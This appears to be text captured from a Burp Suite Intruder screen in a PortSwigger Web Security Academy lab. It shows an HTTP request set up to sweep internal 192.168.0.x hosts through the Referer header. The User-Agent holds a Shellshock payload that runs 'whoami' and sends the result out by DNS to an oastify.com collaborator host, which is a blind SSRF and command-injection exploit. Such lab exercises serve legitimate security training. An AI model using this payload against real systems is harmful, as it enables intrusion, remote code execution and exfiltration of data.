 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9400bb0368490c80ed9eee00e10085.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /product?productId=2 HTTP/2
2 Host: 0a9400bb0368490c80ed9eee00e10085.web-security-academy.net
3 Cookie: session=2AVOcJEsGwSzi7NFFm5muzNdr76L2sPt
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.§1§:8080/victim.cgi
8 User-Agent: () { :; }; echo; /bin/ping `whoami`.lod0hh2qxonnj0raeexsh9bb92fu3kr9.oastify.com
9
10